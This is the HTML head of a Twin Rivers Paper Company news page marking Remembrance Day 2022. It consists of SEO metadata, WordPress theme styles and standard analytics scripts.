

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.twinriverspaper.com/news/jour-du-souvenir-2022/
body_size: 20541
content:
<!doctype html>

<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9 sticky-footer"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" class="no-js sticky-footer"><!--<![endif]-->

<head>
	<meta charset="utf-8">

	<title>Jour du Souvenir 2022</title>

	<!-- mobile meta -->
	<meta name="HandheldFriendly" content="True">
	<meta name="MobileOptimized" content="320">
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

	<!-- icons & favicons (for more: http://www.jonathantneal.com/blog/understand-the-favicon/) -->
	<link rel="apple-touch-icon" href="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/images/touch-icon-ipad.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/images/touch-icon-iphone-retina.png" />
	<link rel="apple-touch-icon" sizes="144x144" href="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/images/touch-icon-ipad-retina.png" />
	<link rel="icon" href="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/favicon.ico">
	<!--[if IE]>
		<link rel="shortcut icon" href="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/favicon.ico">
	<![endif]-->
	<!-- or, set /favicon.ico for IE10 win -->
	<meta name="msapplication-TileColor" content="#5E99AA">
	<meta name="msapplication-TileImage" content="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/images/apple-icon-touch.png">
	<link rel="pingback" href="https://www.twinriverspaper.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.2/html5shiv.min.js"></script>
	<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.2/html5shiv-printshiv.min.js"></script>
	<![endif]-->

	<!-- WordPress head functions -->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="We observe Remembrance Day by honoring all of Canada’s Veterans and remembering all who died in service to their country. Many Canadians wear a red poppy flower to honor their fallen. We express our deepest gratitude to all current and former members of the Canadian Armed Forces and pause to honor those who made the ultimate sacrifice. We are extremely proud to recognize our Twin Rivers Paper team members and their loved ones who have served." />
	<link rel="canonical" href="https://www.twinriverspaper.com/news/jour-du-souvenir-2022/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jour du Souvenir 2022" />
	<meta property="og:description" content="We observe Remembrance Day by honoring all of Canada’s Veterans and remembering all who died in service to their country. Many Canadians wear a red poppy flower to honor their fallen. We express our deepest gratitude to all current and former members of the Canadian Armed Forces and pause to honor those who made the ultimate sacrifice. We are extremely proud to recognize our Twin Rivers Paper team members and their loved ones who have served." />
	<meta property="og:url" content="https://www.twinriverspaper.com/news/jour-du-souvenir-2022/" />
	<meta property="og:site_name" content="Twin Rivers Paper Company" />
	<meta property="article:publisher" content="https://www.facebook.com/twinriverspaper/" />
	<meta property="article:published_time" content="2022-11-11T14:59:48+00:00" />
	<meta property="article:modified_time" content="2022-11-11T15:31:44+00:00" />
	<meta property="og:image" content="https://www.twinriverspaper.com/uploads/iStock-1278177972-2-scaled.jpg" />
	<meta name="author" content="Rebecca Schoenebeck" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Rebecca Schoenebeck" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.twinriverspaper.com/news/jour-du-souvenir-2022/","url":"https://www.twinriverspaper.com/news/jour-du-souvenir-2022/","name":"Jour du Souvenir 2022","isPartOf":{"@id":"https://www.twinriverspaper.com/#website"},"primaryImageOfPage":{"@id":"https://www.twinriverspaper.com/news/jour-du-souvenir-2022/#primaryimage"},"image":{"@id":"https://www.twinriverspaper.com/news/jour-du-souvenir-2022/#primaryimage"},"thumbnailUrl":"https://www.twinriverspaper.com/uploads/iStock-1278177972-2-scaled.jpg","datePublished":"2022-11-11T14:59:48+00:00","dateModified":"2022-11-11T15:31:44+00:00","author":{"@id":"https://www.twinriverspaper.com/#/schema/person/f81fd6880c722a157baad3ad35d18ec6"},"description":"We observe Remembrance Day by honoring all of Canada’s Veterans and remembering all who died in service to their country. Many Canadians wear a red poppy flower to honor their fallen. We express our deepest gratitude to all current and former members of the Canadian Armed Forces and pause to honor those who made the ultimate sacrifice. We are extremely proud to recognize our Twin Rivers Paper team members and their loved ones who have served.","breadcrumb":{"@id":"https://www.twinriverspaper.com/news/jour-du-souvenir-2022/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.twinriverspaper.com/news/jour-du-souvenir-2022/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.twinriverspaper.com/news/jour-du-souvenir-2022/#primaryimage","url":"https://www.twinriverspaper.com/uploads/iStock-1278177972-2-scaled.jpg","contentUrl":"https://www.twinriverspaper.com/uploads/iStock-1278177972-2-scaled.jpg","width":2560,"height":1849,"caption":"The ceremony of Remembrance Day in Canada that honors all military heroes who died in the First World War for the Commonwealth member states, to remember that day with Canadian symbol of maple leaf on the red paint brushstroke texture and poppy flower pattern"},{"@type":"BreadcrumbList","@id":"https://www.twinriverspaper.com/news/jour-du-souvenir-2022/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.twinriverspaper.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.twinriverspaper.com/news/"},{"@type":"ListItem","position":3,"name":"Jour du Souvenir 2022"}]},{"@type":"WebSite","@id":"https://www.twinriverspaper.com/#website","url":"https://www.twinriverspaper.com/","name":"Twin Rivers Paper Company","description":"Our willingness to &lt;span&gt;work side-by-side&lt;/span&gt; with customers sets us apart.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.twinriverspaper.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.twinriverspaper.com/#/schema/person/f81fd6880c722a157baad3ad35d18ec6","name":"Rebecca Schoenebeck"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Twin Rivers Paper Company &raquo; Feed" href="https://www.twinriverspaper.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Twin Rivers Paper Company &raquo; Comments Feed" href="https://www.twinriverspaper.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Twin Rivers Paper Company &raquo; Jour du Souvenir 2022 Comments Feed" href="https://www.twinriverspaper.com/news/jour-du-souvenir-2022/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.twinriverspaper.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.twinriverspaper.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.twinriverspaper.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.twinriverspaper.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#207fc6}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#207fc6;border-color:#207fc6}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#207fc6}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#207fc6;border:1px solid #207fc6}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #207fc6;-moz-box-shadow:0 0 1px 3px #207fc6;box-shadow:0 0 1px 3px #207fc6}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#207fc6}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#207fc6}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#207fc6}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr-shr-button,#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn{border-radius:0}
</style>
<link rel='stylesheet' id='flexslider-stylesheet-css' href='//cdnjs.cloudflare.com/ajax/libs/flexslider/2.3.0/flexslider-min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='scaffolding-font-awesome-css' href='https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/libs/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bones-stylesheet-css' href='https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/dist/css/style.css?ver=1763745979' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bones-ie-only-css' href='https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/dist/css/ie.css?ver=20180405b' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='bones-ie-print-css' href='https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/dist/css/print.css?ver=20180405b' type='text/css' media='print' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.twinriverspaper.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.twinriverspaper.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.twinriverspaper.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.twinriverspaper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/libs/modernizr.custom.min.js?ver=2.5.3" id="bones-modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.twinriverspaper.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.twinriverspaper.com/wp-json/wp/v2/posts/6608" /><link rel='shortlink' href='https://wp.me/p87H8v-1IA' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.twinriverspaper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.twinriverspaper.com%2Fnews%2Fjour-du-souvenir-2022%2F&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.twinriverspaper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.twinriverspaper.com%2Fnews%2Fjour-du-souvenir-2022%2F&#038;format=xml&#038;lang=en" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.21-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
				<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["blog"],"pageAttributes":["community"],"pagePostAuthor":"Rebecca Schoenebeck"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
